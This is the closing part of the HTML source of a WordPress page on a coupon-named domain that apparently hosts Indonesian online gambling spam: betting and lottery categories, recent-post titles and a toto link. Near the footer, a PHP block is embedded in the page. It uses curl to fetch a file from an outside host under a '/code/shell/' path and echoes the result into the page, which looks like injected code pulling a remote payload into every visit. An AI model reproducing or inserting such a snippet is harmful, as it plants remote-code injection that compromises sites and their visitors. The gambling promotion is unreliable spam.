	<li><a href='https://kohlscouponsprintablenow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2023/01/'>January 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-2"><a href="https://kohlscouponsprintablenow.com/category/bandar-togel/">Bandar Togel</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://kohlscouponsprintablenow.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://kohlscouponsprintablenow.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://kohlscouponsprintablenow.com/category/taruhan-golf/">Taruhan Golf</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://kohlscouponsprintablenow.com/category/taruhan-nba/">Taruhan NBA</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://kohlscouponsprintablenow.com/category/taruhan-olahraga/">Taruhan Olahraga</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://kohlscouponsprintablenow.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://kohlscouponsprintablenow.com/category/taruhan-tennis/">Taruhan Tennis</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://kohlscouponsprintablenow.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://kohlscouponsprintablenow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://kohlscouponsprintablenow.com/agen-judi-pacuan-kuda-online-2025-terbaik-dengan-pasaran-internasional-lengkap/">Agen Judi Pacuan Kuda Online 2025 Terbaik untuk Pasaran Internasional Lengkap</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kohlscouponsprintablenow.com/situs-taruhan-pacuan-kuda-online-2025-agen-profesional-dengan-pembayaran-cepat/">Situs Taruhan Pacuan Kuda Online 2025: Agen Profesional Dengan Pembayaran Cepat</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kohlscouponsprintablenow.com/agen-judi-pacuan-kuda-online-terpopuler-2025-dengan-odds-paling-kompetitif/">Agen Judi Pacuan Kuda Online Terpopuler 2025 dengan Odds Paling Kompetitif Untuk Para Penjudi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kohlscouponsprintablenow.com/agen-taruhan-pacuan-kuda-online-2025-terpercaya-dengan-layanan-24-jam/">Agen Taruhan Pacuan Kuda Online 2025 Terpercaya Dengan Layanan 24 Jam Yang Unggul</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kohlscouponsprintablenow.com/situs-agen-judi-pacuan-kuda-online-2025-untuk-taruhan-live-race-resmi/">Situs Agen Judi Pacuan Kuda Online 2025 untuk Taruhan Live Race Resmi dan Keuntungan Terbaik</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-994"><a href="https://kohlscouponsprintablenow.com/category/bandar-togel/">Bandar Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-995"><a href="https://kohlscouponsprintablenow.com/category/togel-online/">Togel Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-996"><a href="https://kohlscouponsprintablenow.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-997"><a href="https://kohlscouponsprintablenow.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-998"><a href="https://kohlscouponsprintablenow.com/category/taruhan-nba/">Taruhan NBA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-999"><a href="https://kohlscouponsprintablenow.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1000"><a href="https://kohlscouponsprintablenow.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-alor-barat-daya/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://kohlscouponsprintablenow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://kohlscouponsprintablenow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kohlscouponsprintablenow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"51205b38ddca4e88a1e63e0e09140953","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
